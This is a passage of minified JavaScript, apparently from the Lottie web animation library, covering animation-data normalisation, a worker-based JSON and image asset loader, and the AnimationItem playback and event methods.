                                    var e, r, i, n = t.length;
                                    for (e = 0; e < n; e += 1) 5 === t[e].ty && (i = (r = t[e]).t.d, r.t.d = {
                                        k: [{
                                            s: i,
                                            t: 0
                                        }]
                                    })
                                }

                                return function (r) {
                                    if (n(t, r.v) && (e(r.layers), r.assets)) {
                                        var i, a = r.assets.length;
                                        for (i = 0; i < a; i += 1) r.assets[i].layers && e(r.assets[i].layers)
                                    }
                                }
                            }(), o = (a = [4, 7, 99], function (t) {
                                if (t.chars && !n(a, t.v)) {
                                    var e, i = t.chars.length;
                                    for (e = 0; e < i; e += 1) {
                                        var s = t.chars[e];
                                        s.data && s.data.shapes && (r(s.data.shapes), s.data.ip = 0, s.data.op = 99999, s.data.st = 0, s.data.sr = 1, s.data.ks = {
                                            p: {
                                                k: [0, 0],
                                                a: 0
                                            },
                                            s: {k: [100, 100], a: 0},
                                            a: {k: [0, 0], a: 0},
                                            r: {k: 0, a: 0},
                                            o: {k: 100, a: 0}
                                        }, t.chars[e].t || (s.data.shapes.push({ty: "no"}), s.data.shapes[0].it.push({
                                            p: {
                                                k: [0, 0],
                                                a: 0
                                            },
                                            s: {k: [100, 100], a: 0},
                                            a: {k: [0, 0], a: 0},
                                            r: {k: 0, a: 0},
                                            o: {k: 100, a: 0},
                                            sk: {k: 0, a: 0},
                                            sa: {k: 0, a: 0},
                                            ty: "tr"
                                        })))
                                    }
                                }
                            }), l = function () {
                                var t = [5, 7, 15];

                                function e(t) {
                                    var e, r, i = t.length;
                                    for (e = 0; e < i; e += 1) 5 === t[e].ty && (r = void 0, "number" == typeof (r = t[e].t.p).a && (r.a = {
                                        a: 0,
                                        k: r.a
                                    }), "number" == typeof r.p && (r.p = {
                                        a: 0,
                                        k: r.p
                                    }), "number" == typeof r.r && (r.r = {a: 0, k: r.r}))
                                }

                                return function (r) {
                                    if (n(t, r.v) && (e(r.layers), r.assets)) {
                                        var i, a = r.assets.length;
                                        for (i = 0; i < a; i += 1) r.assets[i].layers && e(r.assets[i].layers)
                                    }
                                }
                            }(), h = function () {
                                var t = [4, 1, 9];

                                function e(t) {
                                    var r, i, n, a = t.length;
                                    for (r = 0; r < a; r += 1) if ("gr" === t[r].ty) e(t[r].it); else if ("fl" === t[r].ty || "st" === t[r].ty) if (t[r].c.k && t[r].c.k[0].i) for (n = t[r].c.k.length, i = 0; i < n; i += 1) t[r].c.k[i].s && (t[r].c.k[i].s[0] /= 255, t[r].c.k[i].s[1] /= 255, t[r].c.k[i].s[2] /= 255, t[r].c.k[i].s[3] /= 255), t[r].c.k[i].e && (t[r].c.k[i].e[0] /= 255, t[r].c.k[i].e[1] /= 255, t[r].c.k[i].e[2] /= 255, t[r].c.k[i].e[3] /= 255); else t[r].c.k[0] /= 255, t[r].c.k[1] /= 255, t[r].c.k[2] /= 255, t[r].c.k[3] /= 255
                                }

                                function r(t) {
                                    var r, i = t.length;
                                    for (r = 0; r < i; r += 1) 4 === t[r].ty && e(t[r].shapes)
                                }

                                return function (e) {
                                    if (n(t, e.v) && (r(e.layers), e.assets)) {
                                        var i, a = e.assets.length;
                                        for (i = 0; i < a; i += 1) e.assets[i].layers && r(e.assets[i].layers)
                                    }
                                }
                            }(), c = function () {
                                var t = [4, 4, 18];

                                function e(t) {
                                    var r, i, n;
                                    for (r = t.length - 1; r >= 0; r -= 1) if ("sh" === t[r].ty) if (t[r].ks.k.i) t[r].ks.k.c = t[r].closed; else for (n = t[r].ks.k.length, i = 0; i < n; i += 1) t[r].ks.k[i].s && (t[r].ks.k[i].s[0].c = t[r].closed), t[r].ks.k[i].e && (t[r].ks.k[i].e[0].c = t[r].closed); else "gr" === t[r].ty && e(t[r].it)
                                }

                                function r(t) {
                                    var r, i, n, a, s, o, l = t.length;
                                    for (i = 0; i < l; i += 1) {
                                        if ((r = t[i]).hasMask) {
                                            var h = r.masksProperties;
                                            for (a = h.length, n = 0; n < a; n += 1) if (h[n].pt.k.i) h[n].pt.k.c = h[n].cl; else for (o = h[n].pt.k.length, s = 0; s < o; s += 1) h[n].pt.k[s].s && (h[n].pt.k[s].s[0].c = h[n].cl), h[n].pt.k[s].e && (h[n].pt.k[s].e[0].c = h[n].cl)
                                        }
                                        4 === r.ty && e(r.shapes)
                                    }
                                }

                                return function (e) {
                                    if (n(t, e.v) && (r(e.layers), e.assets)) {
                                        var i, a = e.assets.length;
                                        for (i = 0; i < a; i += 1) e.assets[i].layers && r(e.assets[i].layers)
                                    }
                                }
                            }();

                            function p(t) {
                                0 === t.t.a.length && t.t.p
                            }

                            var u = {
                                completeData: function (r) {
                                    r.__complete || (h(r), s(r), o(r), l(r), c(r), t(r.layers, r.assets), function (r, i) {
                                        if (r) {
                                            var n = 0, a = r.length;
                                            for (n = 0; n < a; n += 1) 1 === r[n].t && (r[n].data.layers = e(r[n].data.refId, i), t(r[n].data.layers, i))
                                        }
                                    }(r.chars, r.assets), r.__complete = !0)
                                }
                            };
                            return u.checkColors = h, u.checkChars = o, u.checkPathProperties = l, u.checkShapes = c, u.completeLayers = t, u
                        }()), a.assetLoader || (a.assetLoader = function () {
                            function t(t) {
                                var e = t.getResponseHeader("content-type");
                                return e && "json" === t.responseType && -1 !== e.indexOf("json") || t.response && "object" === _typeof$5(t.response) ? t.response : t.response && "string" == typeof t.response ? JSON.parse(t.response) : t.responseText ? JSON.parse(t.responseText) : null
                            }

                            return {
                                load: function (e, r, i, n) {
                                    var a, s = new XMLHttpRequest;
                                    try {
                                        s.responseType = "json"
                                    } catch {
                                    }
                                    s.onreadystatechange = function () {
                                        if (4 === s.readyState) if (200 === s.status) a = t(s), i(a); else try {
                                            a = t(s), i(a)
                                        } catch (t) {
                                            n && n(t)
                                        }
                                    };
                                    try {
                                        s.open(["G", "E", "T"].join(""), e, !0)
                                    } catch {
                                        s.open(["G", "E", "T"].join(""), r + "/" + e, !0)
                                    }
                                    s.send()
                                }
                            }
                        }()), "loadAnimation" === t.data.type) a.assetLoader.load(t.data.path, t.data.fullPath, (function (e) {
                            a.dataManager.completeData(e), a.postMessage({id: t.data.id, payload: e, status: "success"})
                        }), (function () {
                            a.postMessage({id: t.data.id, status: "error"})
                        })); else if ("complete" === t.data.type) {
                            var e = t.data.animation;
                            a.dataManager.completeData(e), a.postMessage({id: t.data.id, payload: e, status: "success"})
                        } else "loadData" === t.data.type && a.assetLoader.load(t.data.path, t.data.fullPath, (function (e) {
                            a.postMessage({id: t.data.id, payload: e, status: "success"})
                        }), (function () {
                            a.postMessage({id: t.data.id, status: "error"})
                        }))
                    }))).onmessage = function (t) {
                        var e = t.data, r = e.id, n = i[r];
                        i[r] = null, "success" === e.status ? n.onComplete(e.payload) : n.onError && n.onError()
                    })
                }

                function o(t, e) {
                    var n = "processId_" + (r += 1);
                    return i[n] = {onComplete: t, onError: e}, n
                }

                return {
                    loadAnimation: function (t, r, i) {
                        s();
                        var n = o(r, i);
                        e.postMessage({
                            type: "loadAnimation",
                            path: t,
                            fullPath: window.location.origin + window.location.pathname,
                            id: n
                        })
                    }, loadData: function (t, r, i) {
                        s();
                        var n = o(r, i);
                        e.postMessage({
                            type: "loadData",
                            path: t,
                            fullPath: window.location.origin + window.location.pathname,
                            id: n
                        })
                    }, completeAnimation: function (t, r, i) {
                        s();
                        var n = o(r, i);
                        e.postMessage({type: "complete", animation: t, id: n})
                    }
                }
            }(), ImagePreloader = function () {
                var t = function () {
                    var t = createTag("canvas");
                    t.width = 1, t.height = 1;
                    var e = t.getContext("2d");
                    return e.fillStyle = "rgba(0,0,0,0)", e.fillRect(0, 0, 1, 1), t
                }();

                function e() {
                    this.loadedAssets += 1, this.loadedAssets === this.totalImages && this.loadedFootagesCount === this.totalFootages && this.imagesLoadedCb && this.imagesLoadedCb(null)
                }

                function r() {
                    this.loadedFootagesCount += 1, this.loadedAssets === this.totalImages && this.loadedFootagesCount === this.totalFootages && this.imagesLoadedCb && this.imagesLoadedCb(null)
                }

                function i(t, e, r) {
                    var i = "";
                    if (t.e) i = t.p; else if (e) {
                        var n = t.p;
                        -1 !== n.indexOf("images/") && (n = n.split("/")[1]), i = e + n
                    } else i = r, i += t.u ? t.u : "", i += t.p;
                    return i
                }

                function n(t) {
                    var e = 0, r = setInterval(function () {
                        (t.getBBox().width || e > 500) && (this._imageLoaded(), clearInterval(r)), e += 1
                    }.bind(this), 50)
                }

                function a(t) {
                    var e = {assetData: t}, r = i(t, this.assetsPath, this.path);
                    return dataManager.loadData(r, function (t) {
                        e.img = t, this._footageLoaded()
                    }.bind(this), function () {
                        e.img = {}, this._footageLoaded()
                    }.bind(this)), e
                }

                function s() {
                    this._imageLoaded = e.bind(this), this._footageLoaded = r.bind(this), this.testImageLoaded = n.bind(this), this.createFootageData = a.bind(this), this.assetsPath = "", this.path = "", this.totalImages = 0, this.totalFootages = 0, this.loadedAssets = 0, this.loadedFootagesCount = 0, this.imagesLoadedCb = null, this.images = []
                }

                return s.prototype = {
                    loadAssets: function (t, e) {
                        var r;
                        this.imagesLoadedCb = e;
                        var i = t.length;
                        for (r = 0; r < i; r += 1) t[r].layers || (t[r].t && "seq" !== t[r].t ? 3 === t[r].t && (this.totalFootages += 1, this.images.push(this.createFootageData(t[r]))) : (this.totalImages += 1, this.images.push(this._createImageData(t[r]))))
                    }, setAssetsPath: function (t) {
                        this.assetsPath = t || ""
                    }, setPath: function (t) {
                        this.path = t || ""
                    }, loadedImages: function () {
                        return this.totalImages === this.loadedAssets
                    }, loadedFootages: function () {
                        return this.totalFootages === this.loadedFootagesCount
                    }, destroy: function () {
                        this.imagesLoadedCb = null, this.images.length = 0
                    }, getAsset: function (t) {
                        for (var e = 0, r = this.images.length; e < r;) {
                            if (this.images[e].assetData === t) return this.images[e].img;
                            e += 1
                        }
                        return null
                    }, createImgData: function (e) {
                        var r = i(e, this.assetsPath, this.path), n = createTag("img");
                        n.crossOrigin = "anonymous", n.addEventListener("load", this._imageLoaded, !1), n.addEventListener("error", function () {
                            a.img = t, this._imageLoaded()
                        }.bind(this), !1), n.src = r;
                        var a = {img: n, assetData: e};
                        return a
                    }, createImageData: function (e) {
                        var r = i(e, this.assetsPath, this.path), n = createNS("image");
                        isSafari ? this.testImageLoaded(n) : n.addEventListener("load", this._imageLoaded, !1), n.addEventListener("error", function () {
                            a.img = t, this._imageLoaded()
                        }.bind(this), !1), n.setAttributeNS("http://www.w3.org/1999/xlink", "href", r), this._elementHelper.append ? this._elementHelper.append(n) : this._elementHelper.appendChild(n);
                        var a = {img: n, assetData: e};
                        return a
                    }, imageLoaded: e, footageLoaded: r, setCacheType: function (t, e) {
                        "svg" === t ? (this._elementHelper = e, this._createImageData = this.createImageData.bind(this)) : this._createImageData = this.createImgData.bind(this)
                    }
                }, s
            }();

            function BaseEvent() {
            }

            BaseEvent.prototype = {
                triggerEvent: function (t, e) {
                    if (this._cbs[t]) for (var r = this._cbs[t], i = 0; i < r.length; i += 1) r[i](e)
                }, addEventListener: function (t, e) {
                    return this._cbs[t] || (this._cbs[t] = []), this._cbs[t].push(e), function () {
                        this.removeEventListener(t, e)
                    }.bind(this)
                }, removeEventListener: function (t, e) {
                    if (e) {
                        if (this._cbs[t]) {
                            for (var r = 0, i = this._cbs[t].length; r < i;) this._cbs[t][r] === e && (this._cbs[t].splice(r, 1), r -= 1, i -= 1), r += 1;
                            this._cbs[t].length || (this._cbs[t] = null)
                        }
                    } else this._cbs[t] = null
                }
            };
            var markerParser = function () {
                function t(t) {
                    for (var e, r = t.split("\r\n"), i = {}, n = 0, a = 0; a < r.length; a += 1) 2 === (e = r[a].split(":")).length && (i[e[0]] = e[1].trim(), n += 1);
                    if (0 === n) throw new Error;
                    return i
                }

                return function (e) {
                    for (var r = [], i = 0; i < e.length; i += 1) {
                        var n = e[i], a = {time: n.tm, duration: n.dr};
                        try {
                            a.payload = JSON.parse(e[i].cm)
                        } catch {
                            try {
                                a.payload = t(e[i].cm)
                            } catch {
                                a.payload = {name: e[i].cm}
                            }
                        }
                        r.push(a)
                    }
                    return r
                }
            }(), ProjectInterface = function () {
                function t(t) {
                    this.compositions.push(t)
                }

                return function () {
                    function e(t) {
                        for (var e = 0, r = this.compositions.length; e < r;) {
                            if (this.compositions[e].data && this.compositions[e].data.nm === t) return this.compositions[e].prepareFrame && this.compositions[e].data.xt && this.compositions[e].prepareFrame(this.currentFrame), this.compositions[e].compInterface;
                            e += 1
                        }
                        return null
                    }

                    return e.compositions = [], e.currentFrame = 0, e.registerComposition = t, e
                }
            }(), renderers = {}, registerRenderer = function (t, e) {
                renderers[t] = e
            };

            function getRenderer(t) {
                return renderers[t]
            }

            function getRegisteredRenderer() {
                if (renderers.canvas) return "canvas";
                for (var t in renderers) if (renderers[t]) return t;
                return ""
            }

            function _typeof$4(t) {
                return (_typeof$4 = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                })(t)
            }

            var AnimationItem = function () {
                this._cbs = [], this.name = "", this.path = "", this.isLoaded = !1, this.currentFrame = 0, this.currentRawFrame = 0, this.firstFrame = 0, this.totalFrames = 0, this.frameRate = 0, this.frameMult = 0, this.playSpeed = 1, this.playDirection = 1, this.playCount = 0, this.animationData = {}, this.assets = [], this.isPaused = !0, this.autoplay = !1, this.loop = !0, this.renderer = null, this.animationID = createElementID(), this.assetsPath = "", this.timeCompleted = 0, this.segmentPos = 0, this.isSubframeEnabled = getSubframeEnabled(), this.segments = [], this._idle = !0, this._completedLoop = !1, this.projectInterface = ProjectInterface(), this.imagePreloader = new ImagePreloader, this.audioController = audioControllerFactory(), this.markers = [], this.configAnimation = this.configAnimation.bind(this), this.onSetupError = this.onSetupError.bind(this), this.onSegmentComplete = this.onSegmentComplete.bind(this), this.drawnFrameEvent = new BMEnterFrameEvent("drawnFrame", 0, 0, 0), this.expressionsPlugin = getExpressionsPlugin()
            };
            extendPrototype([BaseEvent], AnimationItem), AnimationItem.prototype.setParams = function (t) {
                (t.wrapper || t.container) && (this.wrapper = t.wrapper || t.container);
                var e = "svg";
                t.animType ? e = t.animType : t.renderer && (e = t.renderer);
                var r = getRenderer(e);
                this.renderer = new r(this, t.rendererSettings), this.imagePreloader.setCacheType(e, this.renderer.globalData.defs), this.renderer.setProjectInterface(this.projectInterface), this.animType = e, "" === t.loop || null === t.loop || void 0 === t.loop || !0 === t.loop ? this.loop = !0 : !1 === t.loop ? this.loop = !1 : this.loop = parseInt(t.loop, 10), this.autoplay = !("autoplay" in t) || t.autoplay, this.name = t.name ? t.name : "", this.autoloadSegments = !Object.prototype.hasOwnProperty.call(t, "autoloadSegments") || t.autoloadSegments, this.assetsPath = t.assetsPath, this.initialSegment = t.initialSegment, t.audioFactory && this.audioController.setAudioFactory(t.audioFactory), t.animationData ? this.setupAnimation(t.animationData) : t.path && (-1 !== t.path.lastIndexOf("\\") ? this.path = t.path.substr(0, t.path.lastIndexOf("\\") + 1) : this.path = t.path.substr(0, t.path.lastIndexOf("/") + 1), this.fileName = t.path.substr(t.path.lastIndexOf("/") + 1), this.fileName = this.fileName.substr(0, this.fileName.lastIndexOf(".json")), dataManager.loadAnimation(t.path, this.configAnimation, this.onSetupError))
            }, AnimationItem.prototype.onSetupError = function () {
                this.trigger("data_failed")
            }, AnimationItem.prototype.setupAnimation = function (t) {
                dataManager.completeAnimation(t, this.configAnimation)
            }, AnimationItem.prototype.setData = function (t, e) {
                e && "object" !== _typeof$4(e) && (e = JSON.parse(e));
                var r = {wrapper: t, animationData: e}, i = t.attributes;
                r.path = i.getNamedItem("data-animation-path") ? i.getNamedItem("data-animation-path").value : i.getNamedItem("data-bm-path") ? i.getNamedItem("data-bm-path").value : i.getNamedItem("bm-path") ? i.getNamedItem("bm-path").value : "", r.animType = i.getNamedItem("data-anim-type") ? i.getNamedItem("data-anim-type").value : i.getNamedItem("data-bm-type") ? i.getNamedItem("data-bm-type").value : i.getNamedItem("bm-type") ? i.getNamedItem("bm-type").value : i.getNamedItem("data-bm-renderer") ? i.getNamedItem("data-bm-renderer").value : i.getNamedItem("bm-renderer") ? i.getNamedItem("bm-renderer").value : getRegisteredRenderer() || "canvas";
                var n = i.getNamedItem("data-anim-loop") ? i.getNamedItem("data-anim-loop").value : i.getNamedItem("data-bm-loop") ? i.getNamedItem("data-bm-loop").value : i.getNamedItem("bm-loop") ? i.getNamedItem("bm-loop").value : "";
                "false" === n ? r.loop = !1 : "true" === n ? r.loop = !0 : "" !== n && (r.loop = parseInt(n, 10));
                var a = i.getNamedItem("data-anim-autoplay") ? i.getNamedItem("data-anim-autoplay").value : i.getNamedItem("data-bm-autoplay") ? i.getNamedItem("data-bm-autoplay").value : !i.getNamedItem("bm-autoplay") || i.getNamedItem("bm-autoplay").value;
                r.autoplay = "false" !== a, r.name = i.getNamedItem("data-name") ? i.getNamedItem("data-name").value : i.getNamedItem("data-bm-name") ? i.getNamedItem("data-bm-name").value : i.getNamedItem("bm-name") ? i.getNamedItem("bm-name").value : "", "false" === (i.getNamedItem("data-anim-prerender") ? i.getNamedItem("data-anim-prerender").value : i.getNamedItem("data-bm-prerender") ? i.getNamedItem("data-bm-prerender").value : i.getNamedItem("bm-prerender") ? i.getNamedItem("bm-prerender").value : "") && (r.prerender = !1), r.path ? this.setParams(r) : this.trigger("destroy")
            }, AnimationItem.prototype.includeLayers = function (t) {
                t.op > this.animationData.op && (this.animationData.op = t.op, this.totalFrames = Math.floor(t.op - this.animationData.ip));
                var e, r, i = this.animationData.layers, n = i.length, a = t.layers, s = a.length;
                for (r = 0; r < s; r += 1) for (e = 0; e < n;) {
                    if (i[e].id === a[r].id) {
                        i[e] = a[r];
                        break
                    }
                    e += 1
                }
                if ((t.chars || t.fonts) && (this.renderer.globalData.fontManager.addChars(t.chars), this.renderer.globalData.fontManager.addFonts(t.fonts, this.renderer.globalData.defs)), t.assets) for (n = t.assets.length, e = 0; e < n; e += 1) this.animationData.assets.push(t.assets[e]);
                this.animationData.__complete = !1, dataManager.completeAnimation(this.animationData, this.onSegmentComplete)
            }, AnimationItem.prototype.onSegmentComplete = function (t) {
                this.animationData = t;
                var e = getExpressionsPlugin();
                e && e.initExpressions(this), this.loadNextSegment()
            }, AnimationItem.prototype.loadNextSegment = function () {
                var t = this.animationData.segments;
                if (!t || 0 === t.length || !this.autoloadSegments) return this.trigger("data_ready"), void (this.timeCompleted = this.totalFrames);
                var e = t.shift();
                this.timeCompleted = e.time * this.frameRate;
                var r = this.path + this.fileName + "_" + this.segmentPos + ".json";
                this.segmentPos += 1, dataManager.loadData(r, this.includeLayers.bind(this), function () {
                    this.trigger("data_failed")
                }.bind(this))
            }, AnimationItem.prototype.loadSegments = function () {
                this.animationData.segments || (this.timeCompleted = this.totalFrames), this.loadNextSegment()
            }, AnimationItem.prototype.imagesLoaded = function () {
                this.trigger("loaded_images"), this.checkLoaded()
            }, AnimationItem.prototype.preloadImages = function () {
                this.imagePreloader.setAssetsPath(this.assetsPath), this.imagePreloader.setPath(this.path), this.imagePreloader.loadAssets(this.animationData.assets, this.imagesLoaded.bind(this))
            }, AnimationItem.prototype.configAnimation = function (t) {
                if (this.renderer) try {
                    this.animationData = t, this.initialSegment ? (this.totalFrames = Math.floor(this.initialSegment[1] - this.initialSegment[0]), this.firstFrame = Math.round(this.initialSegment[0])) : (this.totalFrames = Math.floor(this.animationData.op - this.animationData.ip), this.firstFrame = Math.round(this.animationData.ip)), this.renderer.configAnimation(t), t.assets || (t.assets = []), this.assets = this.animationData.assets, this.frameRate = this.animationData.fr, this.frameMult = this.animationData.fr / 1e3, this.renderer.searchExtraCompositions(t.assets), this.markers = markerParser(t.markers || []), this.trigger("config_ready"), this.preloadImages(), this.loadSegments(), this.updaFrameModifier(), this.waitForFontsLoaded(), this.isPaused && this.audioController.pause()
                } catch (t) {
                    this.triggerConfigError(t)
                }
            }, AnimationItem.prototype.waitForFontsLoaded = function () {
                this.renderer && (this.renderer.globalData.fontManager.isLoaded ? this.checkLoaded() : setTimeout(this.waitForFontsLoaded.bind(this), 20))
            }, AnimationItem.prototype.checkLoaded = function () {
                if (!this.isLoaded && this.renderer.globalData.fontManager.isLoaded && (this.imagePreloader.loadedImages() || "canvas" !== this.renderer.rendererType) && this.imagePreloader.loadedFootages()) {
                    this.isLoaded = !0;
                    var t = getExpressionsPlugin();
                    t && t.initExpressions(this), this.renderer.initItems(), setTimeout(function () {
                        this.trigger("DOMLoaded")
                    }.bind(this), 0), this.gotoFrame(), this.autoplay && this.play()
                }
            }, AnimationItem.prototype.resize = function (t, e) {
                var r = "number" == typeof t ? t : void 0, i = "number" == typeof e ? e : void 0;
                this.renderer.updateContainerSize(r, i)
            }, AnimationItem.prototype.setSubframe = function (t) {
                this.isSubframeEnabled = !!t
            }, AnimationItem.prototype.gotoFrame = function () {
                this.currentFrame = this.isSubframeEnabled ? this.currentRawFrame : ~~this.currentRawFrame, this.timeCompleted !== this.totalFrames && this.currentFrame > this.timeCompleted && (this.currentFrame = this.timeCompleted), this.trigger("enterFrame"), this.renderFrame(), this.trigger("drawnFrame")
            }, AnimationItem.prototype.renderFrame = function () {
                if (!1 !== this.isLoaded && this.renderer) try {
                    this.expressionsPlugin && this.expressionsPlugin.resetFrame(), this.renderer.renderFrame(this.currentFrame + this.firstFrame)
                } catch (t) {
                    this.triggerRenderFrameError(t)
                }
            }, AnimationItem.prototype.play = function (t) {
                t && this.name !== t || !0 === this.isPaused && (this.isPaused = !1, this.trigger("_play"), this.audioController.resume(), this._idle && (this._idle = !1, this.trigger("_active")))
            }, AnimationItem.prototype.pause = function (t) {
                t && this.name !== t || !1 === this.isPaused && (this.isPaused = !0, this.trigger("_pause"), this._idle = !0, this.trigger("_idle"), this.audioController.pause())
            }, AnimationItem.prototype.togglePause = function (t) {
                t && this.name !== t || (!0 === this.isPaused ? this.play() : this.pause())
            }, AnimationItem.prototype.stop = function (t) {
                t && this.name !== t || (this.pause(), this.playCount = 0, this._completedLoop = !1, this.setCurrentRawFrameValue(0))
            }, AnimationItem.prototype.getMarkerData = function (t) {
                for (var e, r = 0; r < this.markers.length; r += 1) if ((e = this.markers[r]).payload && e.payload.name === t) return e;
                return null
            }, AnimationItem.prototype.goToAndStop = function (t, e, r) {
                if (!r || this.name === r) {
                    var i = Number(t);
                    if (isNaN(i)) {
                        var n = this.getMarkerData(t);
                        n && this.goToAndStop(n.time, !0)
                    } else e ? this.setCurrentRawFrameValue(t) : this.setCurrentRawFrameValue(t * this.frameModifier);
                    this.pause()
                }
            }, AnimationItem.prototype.goToAndPlay = function (t, e, r) {
                if (!r || this.name === r) {
                    var i = Number(t);
                    if (isNaN(i)) {
                        var n = this.getMarkerData(t);
                        n && (n.duration ? this.playSegments([n.time, n.time + n.duration], !0) : this.goToAndStop(n.time, !0))
                    } else this.goToAndStop(i, e, r);
                    this.play()
                }
            }, AnimationItem.prototype.advanceTime = function (t) {
                if (!0 !== this.isPaused && !1 !== this.isLoaded) {
                    var e = this.currentRawFrame + t * this.frameModifier, r = !1;
                    e >= this.totalFrames - 1 && this.frameModifier > 0 ? this.loop && this.playCount !== this.loop ? e >= this.totalFrames ? (this.playCount += 1, this.checkSegments(e % this.totalFrames) || (this.setCurrentRawFrameValue(e % this.totalFrames), this._completedLoop = !0, this.trigger("loopComplete"))) : this.setCurrentRawFrameValue(e) : this.checkSegments(e > this.totalFrames ? e % this.totalFrames : 0) || (r = !0, e = this.totalFrames - 1) : e < 0 ? this.checkSegments(e % this.totalFrames) || (!this.loop || this.playCount-- <= 0 && !0 !== this.loop ? (r = !0, e = 0) : (this.setCurrentRawFrameValue(this.totalFrames + e % this.totalFrames), this._completedLoop ? this.trigger("loopComplete") : this._completedLoop = !0)) : this.setCurrentRawFrameValue(e), r && (this.setCurrentRawFrameValue(e), this.pause(), this.trigger("complete"))
                }
            }, AnimationItem.prototype.adjustSegment = function (t, e) {
                this.playCount = 0, t[1] < t[0] ? (this.frameModifier > 0 && (this.playSpeed < 0 ? this.setSpeed(-this.playSpeed) : this.setDirection(-1)), this.totalFrames = t[0] - t[1], this.timeCompleted = this.totalFrames, this.firstFrame = t[1], this.setCurrentRawFrameValue(this.totalFrames - .001 - e)) : t[1] > t[0] && (this.frameModifier < 0 && (this.playSpeed < 0 ? this.setSpeed(-this.playSpeed) : this.setDirection(1)), this.totalFrames = t[1] - t[0], this.timeCompleted = this.totalFrames, this.firstFrame = t[0], this.setCurrentRawFrameValue(.001 + e)), this.trigger("segmentStart")
            }, AnimationItem.prototype.setSegment = function (t, e) {
                var r = -1;
                this.isPaused && (this.currentRawFrame + this.firstFrame < t ? r = t : this.currentRawFrame + this.firstFrame > e && (r = e - t)), this.firstFrame = t, this.totalFrames = e - t, this.timeCompleted = this.totalFrames, -1 !== r && this.goToAndStop(r, !0)
            }, AnimationItem.prototype.playSegments = function (t, e) {
                if (e && (this.segments.length = 0), "object" === _typeof$4(t[0])) {
                    var r, i = t.length;
                    for (r = 0; r < i; r += 1) this.segments.push(t[r])
                } else this.segments.push(t);
                this.segments.length && e && this.adjustSegment(this.segments.shift(), 0), this.isPaused && this.play()
            }, AnimationItem.prototype.resetSegments = function (t) {
                this.segments.length = 0, this.segments.push([this.animationData.ip, this.animationData.op]), t && this.checkSegments(0)
            }, AnimationItem.prototype.checkSegments = function (t) {
                return !!this.segments.length && (this.adjustSegment(this.segments.shift(), t), !0)
            }, AnimationItem.prototype.destroy = function (t) {
                t && this.name !== t || !this.renderer || (this.renderer.destroy(), this.imagePreloader.destroy(), this.trigger("destroy"), this._cbs = null, this.onEnterFrame = null, this.onLoopComplete = null, this.onComplete = null, this.onSegmentStart = null, this.onDestroy = null, this.renderer = null, this.expressionsPlugin = null, this.imagePreloader = null, this.projectInterface = null)
            }, AnimationItem.prototype.setCurrentRawFrameValue = function (t) {
                this.currentRawFrame = t, this.gotoFrame()
            }, AnimationItem.prototype.setSpeed = function (t) {
                this.playSpeed = t, this.updaFrameModifier()
            }, AnimationItem.prototype.setDirection = function (t) {
                this.playDirection = t < 0 ? -1 : 1, this.updaFrameModifier()
            }, AnimationItem.prototype.setLoop = function (t) {
                this.loop = t
            }, AnimationItem.prototype.setVolume = function (t, e) {
                e && this.name !== e || this.audioController.setVolume(t)
            }, AnimationItem.prototype.getVolume = function () {
                return this.audioController.getVolume()
            }, AnimationItem.prototype.mute = function (t) {
                t && this.name !== t || this.audioController.mute()
            }, AnimationItem.prototype.unmute = function (t) {
                t && this.name !== t || this.audioController.unmute()
            }, AnimationItem.prototype.updaFrameModifier = function () {
                this.frameModifier = this.frameMult * this.playSpeed * this.playDirection, this.audioController.setRate(this.playSpeed * this.playDirection)
            }, AnimationItem.prototype.getPath = function () {
                return this.path
            }, AnimationItem.prototype.getAssetsPath = function (t) {
                var e = "";
                if (t.e) e = t.p; else if (this.assetsPath) {
                    var r = t.p;
                    -1 !== r.indexOf("images/") && (r = r.split("/")[1]), e = this.assetsPath + r
                } else e = this.path, e += t.u ? t.u : "", e += t.p;
                return e
            }, AnimationItem.prototype.getAssetData = function (t) {
                for (var e = 0, r = this.assets.length; e < r;) {
                    if (t === this.assets[e].id) return this.assets[e];
                    e += 1
                }
                return null
            }, AnimationItem.prototype.hide = function () {
                this.renderer.hide()
            }, AnimationItem.prototype.show = function () {
                this.renderer.show()
            }, AnimationItem.prototype.getDuration = function (t) {
                return t ? this.totalFrames : this.totalFrames / this.frameRate
            }, AnimationItem.prototype.updateDocumentData = function (t, e, r) {
                try {
                    this.renderer.getElementByPath(t).updateDocumentData(e, r)
                } catch {
                }
            }, AnimationItem.prototype.trigger = function (t) {
                if (this._cbs && this._cbs[t]) switch (t) {
                    case"enterFrame":
                        this.triggerEvent(t, new BMEnterFrameEvent(t, this.currentFrame, this.totalFrames, this.frameModifier));
                        break;
                    case"drawnFrame":
                        this.drawnFrameEvent.currentTime = this.currentFrame, this.drawnFrameEvent.totalTime = this.totalFrames, this.drawnFrameEvent.direction = this.frameModifier, this.triggerEvent(t, this.drawnFrameEvent);
                        break;
                    case"loopComplete":
                        this.triggerEvent(t, new BMCompleteLoopEvent(t, this.loop, this.playCount, this.frameMult));
                        break;
                    case"complete":
                        this.triggerEvent(t, new BMCompleteEvent(t, this.frameMult));
                        break;
                    case"segmentStart":
                        this.triggerEvent(t, new BMSegmentStartEvent(t, this.firstFrame, this.totalFrames));
                        break;
                    case"destroy":
                        this.triggerEvent(t, new BMDestroyEvent(t, this));
                        break;
                    default:
                        this.triggerEvent(t)
                }
                "enterFrame" === t && this.onEnterFrame && this.onEnterFrame.call(this, new BMEnterFrameEvent(t, this.currentFrame, this.totalFrames, this.frameMult)), "loopComplete" === t && this.onLoopComplete && this.onLoopComplete.call(this, new BMCompleteLoopEvent(t, this.loop, this.playCount, this.frameMult)), "complete" === t && this.onComplete && this.onComplete.call(this, new BMCompleteEvent(t, this.frameMult)), "segmentStart" === t && this.onSegmentStart && this.onSegmentStart.call(this, new BMSegmentStartEvent(t, this.firstFrame, this.totalFrames)), "destroy" === t && this.onDestroy && this.onDestroy.call(this, new BMDestroyEvent(t, this))
            }, AnimationItem.prototype.triggerRenderFrameError = function (t) {
                var e = new BMRenderFrameErrorEvent(t, this.currentFrame);
                this.triggerEvent("error", e), this.onError && this.onError.call(this, e)
            }, AnimationItem.prototype.triggerConfigError = function (t) {
                var e = new BMConfigErrorEvent(t, this.currentFrame);
                this.triggerEvent("error", e), this.onError && this.onError.call(this, e)
            };
            var animationManager = function () {
                var t = {}, e = [], r = 0, i = 0, n = 0, a = !0, s = !1;

                function o(t) {
                    for (var r = 0, n = t.target; r < i;) e[r].animation === n && (e.splice(r, 1), r -= 1, i -= 1, n.isPaused || c()), r += 1
                }

